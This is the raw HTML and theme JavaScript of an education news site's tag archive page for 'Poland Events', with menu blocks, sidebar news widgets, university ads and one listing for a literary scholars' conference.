block_td_uid_16_6972cd1684e8e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_6972cd1684e8e_rand","tdc_css_class":"td_uid_16_6972cd1684e8e_rand","tdc_css_class_style":"td_uid_16_6972cd1684e8e_rand_style"}';
block_td_uid_16_6972cd1684e8e.td_column_number = "3";
block_td_uid_16_6972cd1684e8e.block_type = "td_block_mega_menu";
block_td_uid_16_6972cd1684e8e.post_count = "5";
block_td_uid_16_6972cd1684e8e.found_posts = "23";
block_td_uid_16_6972cd1684e8e.header_color = "";
block_td_uid_16_6972cd1684e8e.ajax_pagination_infinite_stop = "";
block_td_uid_16_6972cd1684e8e.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_6972cd1684e8e);
</script><div id=td_uid_16_6972cd1684e8e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6972cd1684e8e" data-td_block_id="td_uid_16_6972cd1684e8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6972cd1684e8e" data-td_block_id="td_uid_16_6972cd1684e8e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6972cd1689798_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_6972cd1689798" ><script>var block_td_uid_17_6972cd1689798 = new tdBlock();
block_td_uid_17_6972cd1689798.id = "td_uid_17_6972cd1689798";
block_td_uid_17_6972cd1689798.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_6972cd1689798_rand","tdc_css_class":"td_uid_17_6972cd1689798_rand","tdc_css_class_style":"td_uid_17_6972cd1689798_rand_style"}';
block_td_uid_17_6972cd1689798.td_column_number = "3";
block_td_uid_17_6972cd1689798.block_type = "td_block_mega_menu";
block_td_uid_17_6972cd1689798.post_count = "5";
block_td_uid_17_6972cd1689798.found_posts = "842";
block_td_uid_17_6972cd1689798.header_color = "";
block_td_uid_17_6972cd1689798.ajax_pagination_infinite_stop = "";
block_td_uid_17_6972cd1689798.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_6972cd1689798);
</script><div id=td_uid_17_6972cd1689798 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6972cd1689798" data-td_block_id="td_uid_17_6972cd1689798"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6972cd1689798" data-td_block_id="td_uid_17_6972cd1689798"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Poland Events</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Poland Events</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/the-3rd-newstories-conference.html" rel="bookmark" class="td-image-wrap" title="The 3rd NEWstories Conference"><img class="entry-thumb" src="[data-uri]"alt="" title="The 3rd NEWstories Conference" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/03/20210302094047-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/events" class="td-post-category">Events</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/the-3rd-newstories-conference.html" rel="bookmark" title="The 3rd NEWstories Conference">The 3rd NEWstories Conference</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                The aim of the conference is to bring together both undergraduate and postgraduate literary scholars so that they can share their academic interests and the results of their research.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_6972cd1691642_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_6972cd1691a8a_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_6972cd1691f15_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_6972cd1691f15" ><script>var block_td_uid_20_6972cd1691f15 = new tdBlock();
block_td_uid_20_6972cd1691f15.id = "td_uid_20_6972cd1691f15";
block_td_uid_20_6972cd1691f15.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_6972cd1691f15_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_6972cd1691f15_rand","tdc_css_class_style":"td_uid_20_6972cd1691f15_rand_style"}';
block_td_uid_20_6972cd1691f15.td_column_number = "1";
block_td_uid_20_6972cd1691f15.block_type = "td_block_7";
block_td_uid_20_6972cd1691f15.post_count = "4";
block_td_uid_20_6972cd1691f15.found_posts = "139";
block_td_uid_20_6972cd1691f15.header_color = "#";
block_td_uid_20_6972cd1691f15.ajax_pagination_infinite_stop = "";
block_td_uid_20_6972cd1691f15.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_6972cd1691f15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_6972cd1691f15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_6972cd1691f15" data-td_block_id="td_uid_20_6972cd1691f15">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_6972cd16956c3_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_21_6972cd16956c3" ><script>var block_td_uid_21_6972cd16956c3 = new tdBlock();
block_td_uid_21_6972cd16956c3.id = "td_uid_21_6972cd16956c3";
block_td_uid_21_6972cd16956c3.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_6972cd16956c3_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_21_6972cd16956c3_rand","tdc_css_class_style":"td_uid_21_6972cd16956c3_rand_style"}';
block_td_uid_21_6972cd16956c3.td_column_number = "1";
block_td_uid_21_6972cd16956c3.block_type = "td_block_19";
block_td_uid_21_6972cd16956c3.post_count = "4";
block_td_uid_21_6972cd16956c3.found_posts = "4";
block_td_uid_21_6972cd16956c3.header_color = "#";
block_td_uid_21_6972cd16956c3.ajax_pagination_infinite_stop = "";
block_td_uid_21_6972cd16956c3.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_21_6972cd16956c3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_21_6972cd16956c3 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
